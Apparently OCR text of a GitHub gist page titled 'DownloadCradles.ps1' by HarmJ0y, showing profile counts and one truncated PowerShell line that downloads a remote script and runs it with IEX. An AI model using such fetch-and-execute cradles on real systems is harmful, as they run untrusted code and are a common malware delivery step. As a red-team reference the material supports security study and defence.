
91
followers
·
18
following
View GitHub Profile
All gists
Forked
Starred
116
8
31
Sort
HarmJ0y
/
DownloadCradles.ps1
Last active
August 6, 2026 02:12
Download Cradles
1 file
161 forks
1 comment
595 stars
# normal download cradle
IEX (New-Object Net.Webclient).downloadstring("h